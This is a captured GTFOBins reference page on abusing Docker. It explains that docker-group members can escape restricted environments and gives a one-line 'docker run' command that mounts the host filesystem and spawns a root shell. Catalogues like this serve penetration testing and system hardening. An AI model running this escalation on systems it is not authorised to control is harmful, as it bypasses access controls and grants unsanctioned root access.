 docker | GTFOBins × +
https://gtfobins.github.io/gtfobins/docker/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
.. / docker Star 10,133
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in the docker group or being
root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh